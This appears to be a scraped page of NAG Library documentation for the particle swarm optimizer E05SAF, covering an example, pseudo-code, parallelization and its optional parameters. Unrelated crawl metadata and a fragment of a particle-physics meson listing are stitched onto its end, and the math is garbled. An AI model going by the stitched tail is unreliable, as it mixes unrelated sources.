Due to the stochastic nature of the algorithm, the result will vary over multiple runs. This is particularly true if parameters and options are chosen to accelerate convergence at the expense of the global search. However, the option ${\mathbf{Repeatability}}=\mathrm{ON}$ may be set to initialize the internal random number generator using a preset seed, which will result in identical solutions being obtained.
(For SMP users only) The option ${\mathbf{Repeatability}}=\mathrm{ON}$ will use preset seeds to initialize the random number generator on each thread, however due to the unpredictable nature of parallel communication, this cannot ensure repeatable results when running on multiple threads, even with SMP Thread Overrun set to force synchronization every iteration.
9 Example
Note: a modified example is supplied with the NAG Library for SMP & Multicore and links have been supplied in the following subsections.
This example uses a particle swarm to find the global minimum of the Schwefel function:
$minimize x∈Rndim f = ∑ i=1 ndim xi sinxi$
$xi ∈ -500,500 , for i=1,2,…,NDIM .$
In two dimensions the optimum is ${f}_{\mathrm{min}}=-837.966$, located at $\mathbf{x}=\left(-420.97,-420.97\right)$.
The example demonstrates how to initialize and set the options arrays using E05ZKF, how to query options using E05ZLF, and finally how to search for the global optimum using E05SAF. The function is minimized several times to demonstrate using E05SAF alone, and coupled with local minimizers. This program uses the nondefault option ${\mathbf{Repeatability}}=\mathrm{ON}$ to produce repeatable solutions.
Note: for users of the NAG Library for SMP & Multicore the following example program does not include the setting of the optional parameter SMP Callback Thread Safe, and as such if run on multiple threads it will issue an error message. An additional example program, e05safe_smp.f90, is included with the distribution material of all implementations of the NAG Library for SMP & Multicore to illustrate how to safely access independent subsections of the provided IUSER and RUSER arrays from multiple threads.
9.1 Program Text
Program Text (e05safe.f90)
Program Text (e05safe_smp.f90)
None.
9.3 Program Results
Program Results (e05safe.r)
Program Results (e05safe_smp.r)
10 Algorithmic Details
The following pseudo-code describes the algorithm used with the repulsion mechanism.
$INITIALIZE for j=1, np xj = R ∈ Uℓbox,ubox x^ j = R∈ Uℓbox,ubox vj = R ∈ U -V max ,Vmax f^j = F x^ j initialize wj wj = Wmax Weight Initialize=MAXIMUM Wini Weight Initialize=INITIAL R ∈ U W min , W max Weight Initialize=RANDOMIZED end for x~ = 12 ℓbox + ubox f~ = F x~ Ic = Is = 0 SWARM while (not finalized), Ic = Ic + 1 for j = 1 , np xj = BOUNDARYxj,ℓbox,ubox fj = F xj if fj < f^j f^j = fj , x^j = xj if fj < f~ f~ = fj , x~ = xj end for if new f~ LOCMINx~,f~,Oi , Is=0 [see note on repulsion below for code insertion] else Is = Is + 1 for j = 1 , np vj = wj vj + Cs D1 x^j - xj + Cg D2 x~ - xj xj = xj + vj if xj - x~ < dtol reset xj, vj, wj; x^j = xj else update wj end for if (target achieved or termination criterion satisfied) finalized=true MONMOD xj end LOCMINx~,f~,Oe$
The definition of terms used in the above pseudo-code are as follows.
${n}_{p}$ the number of particles, NPAR ${\mathbf{\ell }}_{\mathrm{box}}$ array of NDIM lower box bounds ${\mathbf{u}}_{\mathrm{box}}$ array of NDIM upper box bounds ${\mathbf{x}}_{j}$ position of particle $j$ ${\stackrel{^}{\mathbf{x}}}_{j}$ best position found by particle $j$ $\stackrel{~}{\mathbf{x}}$ best position found by any particle ${f}_{j}$ $F\left({\mathbf{x}}_{j}\right)$ ${\stackrel{^}{f}}_{j}$ $F\left({\stackrel{^}{\mathbf{x}}}_{j}\right)$, best value found by particle $j$ $\stackrel{~}{f}$ $F\left(\stackrel{~}{\mathbf{x}}\right)$, best value found by any particle ${\mathbf{v}}_{j}$ velocity of particle $j$ ${w}_{j}$ weight on ${\mathbf{v}}_{j}$ for velocity update, decreasing according to Weight Decrease ${V}_{\mathrm{max}}$ maximum absolute velocity, dependent upon Maximum Variable Velocity ${I}_{c}$ swarm iteration counter ${I}_{s}$ iterations since $\stackrel{~}{\mathbf{x}}$ was updated ${\mathbf{D}}_{1}$,${\mathbf{D}}_{2}$ diagonal matrices with random elements in range $\left(0,1\right)$ ${C}_{s}$ the cognitive advance coefficient which weights velocity towards ${\stackrel{^}{\mathbf{x}}}_{j}$, adjusted using Advance Cognitive ${C}_{g}$ the global advance coefficient which weights velocity towards $\stackrel{~}{\mathbf{x}}$, adjusted using Advance Global $\mathit{dtol}$ the Distance Tolerance for resetting a converged particle $\mathbf{R}\in U\left({\mathbf{\ell }}_{\mathrm{box}},{\mathbf{u}}_{\mathrm{box}}\right)$ an array of random numbers whose $i$-th element is drawn from a uniform distribution in the range $\left({{\mathbf{\ell }}_{\mathrm{box}}}_{\mathit{i}},{{\mathbf{u}}_{\mathrm{box}}}_{\mathit{i}}\right)$, for $\mathit{i}=1,2,\dots ,{\mathbf{NDIM}}$ ${O}_{i}$ local optimizer interior options ${O}_{e}$ local optimizer exterior options $\mathrm{LOCMIN}\left(\mathbf{x},f,O\right)$ apply local optimizer using the set of options $O$ using the solution $\left(\mathbf{x},f\right)$ as the starting point, if used (not default) MONMOD monitor progress and possibly modify ${\mathbf{x}}_{j}$ BOUNDARY apply required behaviour for ${\mathbf{x}}_{j}$ outside bounding box, (see Boundary) new ($\stackrel{~}{f}$) true if $\stackrel{~}{\mathbf{x}}$, $\stackrel{~}{\mathbf{c}}$, $\stackrel{~}{f}$ were updated at this iteration
Additionally a repulsion phase can be introduced by changing from the default values of options Repulsion Finalize (${r}_{f}$), Repulsion Initialize (${r}_{i}$) and Repulsion Particles (${r}_{p}$). If the number of static particles is denoted ${n}_{s}$ then the following can be inserted after the new($\stackrel{~}{f}$) check in the pseudo-code above.
$else if ( ns ≥ rp and ri ≤ Is ≤ ri + rf ) LOCMINx~,f~,Oi use -Cg instead of Cg in velocity updates if Is = ri + rf Is = 0$
10.1 Details of SMP parallelization
The algorithm has been parallelized to allow for a high degree of asynchronicity between threads. Each thread is assigned a static number of the NPAR particles requested, and performs a sub-iteration using these particles and a private copy of $\stackrel{~}{\mathbf{x}}$. The thread only updates this private copy if a superior solution is found.
Once a thread has completed a sub-iteration, it enters a brief critical section where it compares this private $\stackrel{~}{\mathbf{x}}$ to a globally accessible version. If either is superior, the inferior version is updated and the thread continues into a new sub-iteration.
Parallelizing the algorithm in this way allows for individual threads to continue searching even if other threads are completing sub-iterations in inferior times. The optional argument SMP Thread Overrun allows you to force a synchronization across the team of threads once one thread completes sufficiently more sub-iterations than the slowest thread. In particular, this may be used to force synchronization after every sub-iteration if so desired.
11 Optional Parameters
This section can be skipped if you wish to use the default values for all optional parameters, otherwise, the following is a list of the optional parameters available and a full description of each optional parameter is provided in Section 11.1.
11.1 Description of the Optional Parameters
For each option, we give a summary line, a description of the optional parameter and details of constraints.
The summary line contains:
• the keywords;
• a parameter value, where the letters $a$, $i\text{ and }r$ denote options that take character, integer and real values respectively;
• the default value, where the symbol $\epsilon$ is a generic notation for machine precision (see X02AJF), and $\mathit{Imax}$ represents the largest representable integer value (see X02BBF).
All options accept the value ‘DEFAULT’ in order to return single options to their default states.
Keywords and character values are case insensitive, however they must be separated by at least one space.
For E05SAF the maximum length of the parameter CVALUE used by E05ZLF is $15$.
Advance Cognitive $r$ Default$\text{}=2.0$
The cognitive advance coefficient, ${C}_{s}$. When larger than the global advance coefficient, this will cause particles to be attracted toward their previous best positions. Setting $r=0.0$ will cause E05SAF to act predominantly as a local optimizer. Setting $r>2.0$ may cause the swarm to diverge, and is generally inadvisable. At least one of the global and cognitive coefficients must be nonzero.
Advance Global $r$ Default$\text{}=2.0$
The global advance coefficient, ${C}_{g}$. When larger than the cognitive coefficient this will encourage convergence toward the best solution yet found. Values $r\in \left(0,1\right)$ will inhibit particles overshooting the optimum. Values $r\in \left[1,2\right)$ cause particles to fly over the optimum some of the time. Larger values can prohibit convergence. Setting $r=0.0$ will remove any attraction to the current optimum, effectively generating a Monte–Carlo multi-start optimization algorithm. At least one of the global and cognitive coefficients must be nonzero.
Boundary $a$ Default$\text{}=\text{FLOATING}$
Determines the behaviour if particles leave the domain described by the box bounds. This only affects the general PSO algorithm, and will not pass down to any NAG local minimizers chosen.
This option is only effective in those dimensions for which ${\mathbf{BL}}\left(i\right)\ne {\mathbf{BU}}\left(i\right)$, $i=1,2,\dots ,{\mathbf{NDIM}}$.
IGNORE
The box bounds are ignored. The objective function is still evaluated at the new particle position.
RESET
The particle is re-initialized inside the domain. ${\stackrel{^}{\mathbf{x}}}_{j}$ and ${\stackrel{^}{f}}_{j}$ are not affected.
FLOATING
The particle position remains the same, however the objective function will not be evaluated at the next iteration. The particle will probably be advected back into the domain at the next advance due to attraction by the cognitive and global memory.
HYPERSPHERICAL
The box bounds are wrapped around an $\mathit{ndim}$-dimensional hypersphere. As such a particle leaving through a lower bound will immediately re-enter through the corresponding upper bound and vice versa. The standard distance between particles is also modified accordingly.
FIXED
The particle rests on the boundary, with the corresponding dimensional velocity set to $0.0$.
Distance Scaling $a$ Default$\text{}=\mathrm{ON}$
Determines whether distances should be scaled by box widths.
ON
When a distance is calculated between $\mathbf{x}$ and $\mathbf{y}$, a scaled ${L}^{2}$ norm is used.
$L2 x,y = ∑ i | ui ≠ ℓi , i≤ndim xi - yi ui - ℓi 2 1 2 .$
OFF
Distances are calculated as the standard ${L}^{2}$ norm without any rescaling.
$L2 x,y = ∑ i=1 ndim xi - yi 2 1 2 .$
Distance Tolerance $r$ Default$\text{}={10}^{-4}$
This is the distance, $\mathit{dtol}$ between particles and the global optimum which must be reached for the particle to be considered converged, i.e., that any subsequent movement of such a particle cannot significantly alter the global optimum. Once achieved the particle is reset into the box bounds to continue searching.
Constraint: $r>0.0$.
Function Precision $r$ Default$\text{}={\epsilon }^{0.9}$
The parameter defines ${\epsilon }_{r}$, which is intended to be a measure of the accuracy with which the problem function $F\left(\mathbf{x}\right)$ can be computed. If $r<\epsilon$ or $r\ge 1$, the default value is used.
The value of ${\epsilon }_{r}$ should reflect the relative precision of $1+\left|F\left(\mathbf{x}\right)\right|$; i.e., ${\epsilon }_{r}$ acts as a relative precision when $\left|F\right|$ is large, and as an absolute precision when $\left|F\right|$ is small. For example, if $F\left(\mathbf{x}\right)$ is typically of order $1000$ and the first six significant digits are known to be correct, an appropriate value for ${\epsilon }_{r}$ would be ${10}^{-6}$. In contrast, if $F\left(\mathbf{x}\right)$ is typically of order ${10}^{-4}$ and the first six significant digits are known to be correct, an appropriate value for ${\epsilon }_{r}$ would be ${10}^{-10}$. The choice of ${\epsilon }_{r}$ can be quite complicated for badly scaled problems; see Chapter 8 of Gill et al. (1981) for a discussion of scaling techniques. The default value is appropriate for most simple functions that are computed with full accuracy. However when the accuracy of the computed function values is known to be significantly worse than full precision, the value of ${\epsilon }_{r}$ should be large enough so that no attempt will be made to distinguish between function values that differ by less than the error inherent in the calculation.
Local Boundary Restriction $r$ Default$\text{}=0.5$
Contracts the box boundaries used by a box constrained local minimizer to, $\left[{\beta }_{l},{\beta }_{u}\right]$, containing the start point $x$, where
$∂i = r × ui - ℓi βli = maxℓi, xi - ∂i2 βui = minui, xi + ∂i2 , i=1,…,NDIM .$
Smaller values of $r$ thereby restrict the size of the domain exposed to the local minimizer, possibly reducing the amount of work done by the local minimizer.
Constraint: $0.0\le r\le 1.0$.
Local Interior Iterations ${i}_{1}$
Local Interior Major Iterations ${i}_{1}$
Local Exterior Iterations ${i}_{2}$
Local Exterior Major Iterations ${i}_{2}$
The maximum number of iterations or function evaluations the chosen local minimizer will perform inside (outside) the main loop if applicable. For the NAG minimizers these correspond to:
Minimizer Parameter/option Default Interior Default Exterior E04CBF MAXCAL ${\mathbf{NDIM}}+10$ $2×{\mathbf{NDIM}}+15$ E04DGF/E04DGA Iteration Limit $\mathrm{max}\phantom{\rule{0.125em}{0ex}}\left(30,3×{\mathbf{NDIM}}\right)$ $\mathrm{max}\phantom{\rule{0.125em}{0ex}}\left(50,5×{\mathbf{NDIM}}\right)$ E04UCF/E04UCA Major Iteration Limit $\mathrm{max}\phantom{\rule{0.125em}{0ex}}\left(10,2×{\mathbf{NDIM}}\right)$ $\mathrm{max}\phantom{\rule{0.125em}{0ex}}\left(30,3×{\mathbf{NDIM}}\right)$
Unless set, these are functions of the parameters passed to E05SAF.
Setting $i=0$ will disable the local minimizer in the corresponding algorithmic region. For example, setting ${\mathbf{Local Interior Iterations}}=0$ and ${\mathbf{Local Exterior Iterations}}=30$ will cause the algorithm to perform no local minimizations inside the main loop of the algorithm, and a local minimization with upto $30$ iterations after the main loop has been exited.
Note: currently E04JYF or E04KZF are restricted to using $400×{\mathbf{NDIM}}$ and $50×{\mathbf{NDIM}}$ as function evaluation limits respectively. This applies to both local minimizations inside and outside the main loop. They may still be deactivated in either phase by setting $i=0$, and may subsequently be reactivated in either phase by setting $i>0$.
Constraint: ${i}_{1}\ge 0$, ${i}_{2}\ge 0$.
Local Interior Tolerance ${r}_{1}$ Default$\text{}={10}^{-4}$
Local Exterior Tolerance ${r}_{2}$ Default$\text{}={10}^{-4}$
This is the tolerance provided to a local minimizer in the interior (exterior) of the main loop of the algorithm.
Constraint: ${r}_{1}>0.0$, ${r}_{2}>0.0$.
Local Interior Minor Iterations ${i}_{1}$
Local Exterior Minor Iterations ${i}_{2}$
Where applicable, the secondary number of iterations the chosen local minimizer will use inside (outside) the main loop. Currently the relevant default values are:
Minimizer Parameter/option Default Interior Default Exterior E04UCF/E04UCA Minor Iteration Limit $\mathrm{max}\phantom{\rule{0.125em}{0ex}}\left(10,2×{\mathbf{NDIM}}\right)$ $\mathrm{max}\phantom{\rule{0.125em}{0ex}}\left(30,3×{\mathbf{NDIM}}\right)$
Constraint: ${i}_{1}\ge 0$, ${i}_{2}\ge 0$.
Local Minimizer $a$ Default$\text{}=\mathrm{OFF}$
Allows for a choice of Chapter E04 routines to be used as a coupled, dedicated local minimizer.
OFF
No local minimization will be performed in either the INTERIOR or EXTERIOR sections of the algorithm.
E04CBF
Use E04CBF as the local minimizer. This does not require the calculation of derivatives.
On a call to OBJFUN during a local minimization, ${\mathbf{MODE}}=5$.
E04KZF
Use E04KZF as the local minimizer. This requires the calculation of derivatives in OBJFUN, as indicated by MODE.
The box bounds forwarded to this routine from E05SAF will have been acted upon by Local Boundary Restriction. As such, the domain exposed may be greatly smaller than that provided to E05SAF.
Accurate derivatives must be provided to this routine, and will not be approximated internally. Each iteration of this local minimizer also requires the calculation of both the objective function and its derivative. Hence on a call to OBJFUN during a local minimization, ${\mathbf{MODE}}=7$.
E04JYF
Use E04JYF as the local minimizer. This does not require the calculation of derivatives.
On a call to OBJFUN during a local minimization, ${\mathbf{MODE}}=5$.
The box bounds forwarded to this routine from E05SAF will have been acted upon by Local Boundary Restriction. As such, the domain exposed may be greatly smaller than that provided to E05SAF.
E04DGF
E04DGA
Use E04DGA as the local minimizer.
Accurate derivatives must be provided, and will not be approximated internally. Additionally, each call to OBJFUN during a local minimization will require either the objective to be evaluated alone, or both the objective and its gradient to be evaluated. Hence on a call to OBJFUN, ${\mathbf{MODE}}=5$ or $7$.
E04UCF
E04UCA
Use E04UCA as the local minimizer. This operates such that any derivatives of the objective function that you cannot supply, will be approximated internally using finite differences.
Either, the objective, objective gradient, or both may be requested during a local minimization, and as such on a call to OBJFUN, ${\mathbf{MODE}}=1$, $2$ or $5$.
The box bounds forwarded to this routine from E05SAF will have been acted upon by Local Boundary Restriction. As such, the domain exposed may be greatly smaller than that provided to E05SAF.
Maximum Function Evaluations $i$ Default $=\mathit{Imax}$
The maximum number of evaluations of the objective function. When reached this will return ${\mathbf{IFAIL}}={\mathbf{1}}$ and ${\mathbf{INFORM}}=6$.
Constraint: $i>0$.
Maximum Iterations Completed $i$ Default$\text{}=1000×{\mathbf{NDIM}}$
The maximum number of complete iterations that may be performed. Once exceeded E05SAF will exit with ${\mathbf{IFAIL}}={\mathbf{1}}$ and ${\mathbf{INFORM}}=5$.
Unless set, this adapts to the parameters passed to E05SAF.
Constraint: $i\ge 1$.
Maximum Iterations Static $i$ Default$\text{}=100$
The maximum number of iterations without any improvement to the current global optimum. If exceeded E05SAF will exit with ${\mathbf{IFAIL}}={\mathbf{1}}$ and ${\mathbf{INFORM}}=4$. This exit will be hindered by setting Maximum Iterations Static Particles to larger values.
Constraint: $i\ge 1$.
Maximum Iterations Static Particles $i$ Default$\text{}=0$
The minimum number of particles that must have converged to the current optimum before the routine may exit due to Maximum Iterations Static with ${\mathbf{IFAIL}}={\mathbf{1}}$ and ${\mathbf{INFORM}}=4$.
Constraint: $i\ge 0$.
Maximum Particles Converged $i$ Default $=\mathit{Imax}$
The maximum number of particles that may converge to the current optimum. When achieved, E05SAF will exit with ${\mathbf{IFAIL}}={\mathbf{1}}$ and ${\mathbf{INFORM}}=3$. This exit will be hindered by setting ‘Repulsion’ options, as these cause the swarm to re-expand.
Constraint: $i>0$.
Maximum Particles Reset $i$ Default $=\mathit{Imax}$
The maximum number of particles that may be reset after converging to the current optimum. Once achieved no further particles will be reset, and any particles within Distance Tolerance of the global optimum will continue to evolve as normal.
Constraint: $i>0$.
Maximum Variable Velocity $r$ Default$\text{}=0.25$
Along any dimension $j$, the absolute velocity is bounded above by $\left|{\mathbf{v}}_{j}\right|\le r×\left({\mathbf{u}}_{j}-{\mathbf{\ell }}_{j}\right)={\mathbf{V}}_{\mathrm{max}}$. Very low values will greatly increase convergence time. There is no upper limit, although larger values will allow more particles to be advected out of the box bounds, and values greater than $4.0$ may cause significant and potentially unrecoverable swarm divergence.
Constraint: $r>0.0$.
Optimize $a$ Default$\text{}=\mathrm{MINIMIZE}$
Determines whether to maximize or minimize the objective function.
MINIMIZE
The objective function will be minimized.
MAXIMIZE
The objective function will be maximized. This is accomplished by minimizing the negative of the objective.
Repeatability $a$ Default$\text{}=\mathrm{OFF}$
Allows for the same random number generator seed to be used for every call to E05SAF. ${\mathbf{Repeatability}}=\mathrm{OFF}$ is recommended in general.
OFF
The internal generation of random numbers will be nonrepeatable.
ON
The same seed will be used.
Repulsion Finalize $i$ Default $=\mathit{Imax}$
The number of iterations performed in a repulsive phase before re-contraction. This allows a re-diversified swarm to contract back toward the current optimum, allowing for a finer search of the near optimum space.
Constraint: $i\ge 2$.
Repulsion Initialize $i$ Default $=\mathit{Imax}$
The number of iterations without any improvement to the global optimum before the algorithm begins a repulsive phase. This phase allows the particle swarm to re-expand away from the current optimum, allowing more of the domain to be investigated. The repulsive phase is automatically ended if a superior optimum is found.
Constraint: $i\ge 2$.
Repulsion Particles $i$ Default$\text{}=0$
The number of particles required to have converged to the current optimum before any repulsive phase may be initialized. This will prevent repulsion before a satisfactory search of the near optimum area has been performed, which may happen for large dimensional problems.
Constraint: $i\ge 0$.
Swarm Standard Deviation $r$ Default$\text{}=0.1$
The target standard deviation of the particle distances from the current optimum. Once the standard deviation is below this level, E05SAF will exit with ${\mathbf{IFAIL}}={\mathbf{1}}$ and ${\mathbf{INFORM}}=2$. This criterion will be penalized by the use of ‘Repulsion’ options, as these cause the swarm to re-expand, increasing the standard deviation of the particle distances from the best point.
In SMP parallel implementations of E05SAF, the standard deviation will be calculated based only on the particles local to the particular thread that checks for finalization. Considerably fewer particles may be used in this calculation than when the algorithm is run in serial. It is therefore recommended that you provide a smaller value of Swarm Standard Deviation when running in parallel than when running in serial.
Constraint: $r\ge 0.0$.
Target Objective $a$ Default$\text{}=\mathrm{OFF}$
Target Objective Value $r$ Default$\text{}=0.0$
Activate or deactivate the use of a target value as a finalization criterion. If active, then once the supplied target value for the objective function is found (beyond the first iteration if Target Warning is active) E05SAF will exit with ${\mathbf{IFAIL}}={\mathbf{0}}$ and ${\mathbf{INFORM}}=1$. Other than checking for feasibility only (${\mathbf{Optimize}}=\mathrm{CONSTRAINTS}$), this is the only finalization criterion that guarantees that the algorithm has been successful. If the target value was achieved at the initialization phase or first iteration and Target Warning is active, E05SAF will exit with ${\mathbf{IFAIL}}={\mathbf{2}}$. This option may take any real value $r$, or the character ON/OFF as well as DEFAULT. If this option is queried using E05ZLF, the current value of $r$ will be returned in RVALUE, and CVALUE will indicate whether this option is ON or OFF. The behaviour of the option is as follows:
$r$
Once a point is found with an objective value within the Target Objective Tolerance of $r$, E05SAF will exit successfully with ${\mathbf{IFAIL}}={\mathbf{0}}$ and ${\mathbf{INFORM}}=1$.
OFF
The current value of $r$ will remain stored, however it will not be used as a finalization criterion.
ON
The current value of $r$ stored will be used as a finalization criterion.
DEFAULT
The stored value of $r$ will be reset to its default value ($0.0$), and this finalization criterion will be deactivated.
Target Objective Safeguard $r$ Default$\text{}=100.0\epsilon$
If you have given a target objective value to reach in $\mathit{objval}$ (the value of the optional parameter Target Objective Value), $\mathit{objsfg}$ sets your desired safeguarded termination tolerance, for when $\mathit{objval}$ is close to zero.
Constraint: $\mathit{objsfg}\ge 2\epsilon$.
Target Objective Tolerance $r$ Default$\text{}=0.0$
The optional tolerance to a user-specified target value.
Constraint: $r\ge 0.0$.
Target Warning $a$ Default$\text{}=\mathrm{OFF}$
Activates or deactivates the error exit associated with the target value being achieved before entry into the main loop of the algorithm, ${\mathbf{IFAIL}}={\mathbf{2}}$.
OFF
No error will be returned, and the routine will exit normally.
ON
An error will be returned if the target objective is reached prematurely, and the routine will exit with ${\mathbf{IFAIL}}={\mathbf{2}}$.
Verify Gradients $a$ Default$\text{}=\mathrm{ON}$
Adjusts the level of gradient checking performed when gradients are required. Gradient checks are only performed on the first call to the chosen local minimizer if it requires gradients. There is no guarantee that the gradient check will be correct, as the finite differences used in the gradient check are themselves subject to inaccuracies.
OFF
No gradient checking will be performed.
ON
A cheap gradient check will be performed on both the gradients corresponding to the objective through OBJFUN.
OBJECTIVE
FULL
A more expensive gradient check will be performed on the gradients corresponding to the objective OBJFUN.
Weight Decrease $a$ Default$\text{}=\mathrm{INTEREST}$
Determines how particle weights decrease.
OFF
Weights do not decrease.
INTEREST
Weights decrease through compound interest as ${w}_{\mathit{IT}+1}={w}_{\mathit{IT}}\left(1-{W}_{\mathit{val}}\right)$, where ${W}_{\mathit{val}}$ is the Weight Value and $\mathit{IT}$ is the current number of iterations.
LINEAR
Weights decrease linearly following ${w}_{\mathit{IT}+1}={w}_{\mathit{IT}}-\mathit{IT}×\left({W}_{\mathit{max}}-{W}_{\mathit{min}}\right)/{\mathit{IT}}_{\mathit{max}}$, where $\mathit{IT}$ is the iteration number and ${\mathit{IT}}_{\mathit{max}}$ is the maximum number of iterations as set by Maximum Iterations Completed.
Weight Initial $r$ Default$\text{}={W}_{\mathit{max}}$
The initial value of any particle's inertial weight, ${W}_{\mathit{ini}}$, or the minimum possible initial value if initial weights are randomized. When set, this will override ${\mathbf{Weight Initialize}}=\mathrm{RANDOMIZED}$ or $\mathrm{MAXIMUM}$, and as such these must be set afterwards if so desired.
Constraint: ${W}_{\mathit{min}}\le r\le {W}_{\mathit{max}}$.
Weight Initialize $a$ Default$\text{}=\mathrm{MAXIMUM}$
Determines how the initial weights are distributed.
INITIAL
All weights are initialized at the initial weight, ${W}_{\mathit{ini}}$, if set. If Weight Initial has not been set, this will be the maximum weight, ${W}_{\mathit{max}}$.
MAXIMUM
All weights are initialized at the maximum weight, ${W}_{\mathit{max}}$.
RANDOMIZED
Weights are uniformly distributed in $\left({W}_{\mathit{min}},{W}_{\mathit{max}}\right)$ or $\left({W}_{\mathit{ini}},{W}_{\mathit{max}}\right)$ if Weight Initial has been set.
Weight Maximum $r$ Default$\text{}=1.0$
The maximum particle weight, ${W}_{\mathit{max}}$.
Constraint: $1.0\ge r\ge {W}_{\mathit{min}}$ (If ${W}_{\mathit{ini}}$ has been set then $1.0\ge r\ge {W}_{\mathit{ini}}$.)
Weight Minimum $r$ Default$\text{}=0.1$
The minimum achievable weight of any particle, ${W}_{\mathit{min}}$. Once achieved, no further weight reduction is possible.
Constraint: $0.0\le r\le {W}_{\mathit{max}}$ (If ${W}_{\mathit{ini}}$ has been set then $0.0\le r\le {W}_{\mathit{ini}}$.)
Weight Reset $a$ Default$\text{}=\mathrm{MAXIMUM}$
Determines how particle weights are re-initialized.
INITIAL
Weights are re-initialized at the initial weight if set. If Weight Initial has not been set, this will be the maximum weight.
MAXIMUM
Weights are re-initialized at the maximum weight.
RANDOMIZED
Weights are uniformly distributed in $\left({W}_{\mathit{min}},{W}_{\mathit{max}}\right)$ or $\left({W}_{\mathit{ini}},{W}_{\mathit{max}}\right)$ if Weight Initial has been set.
Weight Value $r$ Default$\text{}=0.01$
The constant ${W}_{\mathit{val}}$ used with ${\mathbf{Weight Decrease}}=\mathrm{INTEREST}$.
Constraint: $0.0\le r\le \frac{1}{3}$.
11.2 Description of the SMP optional parameters
This section details additional options available to users of the NAG Library for SMP & Multicore. In particular it includes the option SMP Callback Thread Safe, which must be set before calling E05SAF with multiple threads.
SMP Callback Thread Safe $a$ Default$\text{}=\mathrm{WARNING}$
Declare that the callback routines you provide are or are not thread safe. In particular, this indicates that access to the shared memory arrays IUSER and RUSER from within your provided callbacks is done in a thread-safe manner. If these arrays are just used to pass constant data, then you may assume they are thread safe. If these are also used for workspace, or passing variable data such as random number generator seeds, then you must ensure these are accessed and updated safely. Whilst this can be done using OpenMP critical sections, we suggest their use is minimized to prevent unnecessary bottlenecks, and that instead individual threads have access to independent subsections of the provided arrays where possible.
YES
The callback routines have been programmed in a thread safe way. The algorithm will use OMP_NUM_THREADS threads.
NO
The callback routines are not thread safe. Setting this option will force the algorithm to run on a single thread only, and is advisable only for debugging purposes, or if you wish to parallelize your callback functions.
WARNING
This will cause an immediate exit from E05SAF with ${\mathbf{IFAIL}}={\mathbf{51}}$ if multiple threads are detected. This is to inform you that you have not declared the callback functions either to be thread safe, or that they are thread unsafe and you wish the algorithm to run in serial.
An additional example program, e05safe_smp.f90, is included with the distribution material of all implementations of the NAG Library for SMP & Multicore to illustrate how to safely access independent subsections of the provided IUSER and RUSER arrays from multiple threads.
SMP Local Minimizer External $a$ Default$\text{}=\mathrm{ALL}$
Determines how many threads will attempt to locally minimize the best found solution after the routine has exited the main loop.
MASTER
Only the master thread will attempt to find any improvement. The local minimization will be launched from the best known solution. All other threads will remain effectively idle.
ALL
The master thread will perform a local minimization from the best known solution, while all other threads will perform a local minimization from randomly generated perturbations of the best known solution, increasing the chance of an improvement. Assuming all local minimizations will take approximately the same amount of computation, this will be effectively free in terms of real time. It will however increase the number of function evaluations performed.
SMP Monitor $a$ Default$\text{}=\mathrm{SINGLE}$
SMP Monmod $a$
Determines whether the user-supplied function MONMOD is invoked once every sub-iteration each thread performs, or only once by a single thread after all threads have completed at least one sub-iteration.
SINGLE
Only one thread will invoke MONMOD, after all threads have performed at least one sub-iteration.
ALL
Each thread will invoke MONMOD each time it completes a sub-iteration. If you wish to alter X using MONMOD you should use this option, as MONMOD will only receive the arrays X, XBEST and FBEST private to the calling thread.
SMP Subswarm $i$ Default$\text{}=1$
Determines how many threads support a particle subswarm. This is an extra collection of particles constrained to search only within a hypercube of edge length $10.0×{\mathbf{Distance Tolerance}}$ of the best point known to an individual thread. This may improve the number of iterations required to find a provided target, particularly if no local minimizer is in use.
If $i\le 0$, then this will be disabled on all the threads.
If $i\ge \mathtt{OMP_NUM_THREADS}$, then all the threads will support a particle subswarm.
SMP Thread Overrun $i$ Default$\text{}=\mathit{Imax}$
This option provides control over the level of asynchronicity present in a simulation. In particular, a barrier synchronization between all threads is performed if any thread completes $i$ sub-iterations more than the slowest thread, causing all threads to be exposed to the current best solution. Allowing asynchronous behaviour does however allow individual threads to focus on different global optimum candidates some of the time, which can inhibit convergence to unwanted sub-optima. It also allows for threads to continue searching when other threads are completing sub-iterations at a slower rate.
If $i<1$, then the algorithm will force a synchronization between threads at the end of each iteration. | 2016-02-14 00:13:04 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 475, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.8451453447341919, "perplexity": 1625.8910430267456}, "config": {"markdown_headings": false, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 20, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2016-07/segments/1454701168065.93/warc/CC-MAIN-20160205193928-00288-ip-10-236-182-209.ec2.internal.warc.gz"} |
https://pdglive.lbl.gov/Particle.action?init=0&node=M027&home=MXXX005 | LIGHT UNFLAVORED MESONS($\mathit S$ = $\mathit C$ = $\mathit B$ = 0) For $\mathit I = 1$ (${{\mathit \pi}}$ , ${{\mathit b}}$ , ${{\mathit \rho}}$ , ${{\mathit a}}$ ): ${\mathit {\mathit u}}$ ${\mathit {\overline{\mathit d}}}$, ( ${\mathit {\mathit u}}$ ${\mathit {\overline{\mathit u}}}−$ ${\mathit {\mathit d}}$ ${\mathit {\overline{\mathit d}}})/\sqrt {2 }$, ${\mathit {\mathit d}}$ ${\mathit {\overline{\mathit u}}}$;for $\mathit I = 0$ (${{\mathit \eta}}$ , ${{\mathit \eta}^{\,'}}$ , ${{\mathit h}}$ , ${{\mathit h}^{\,'}}$ , ${{\mathit \omega}}$ , ${{\mathit \phi}}$ , ${{\mathit f}}$ , ${{\mathit f}^{\,'}}$ ): ${\mathit {\mathit c}}_{{\mathrm {1}}}$( ${{\mathit u}}{{\overline{\mathit u}}}$ $+$ ${{\mathit d}}{{\overline{\mathit d}}}$ ) $+$ ${\mathit {\mathit c}}_{{\mathrm {2}}}$( ${{\mathit s}}{{\overline{\mathit s}}}$ )
#### ${{\mathit \eta}{(1405)}}$
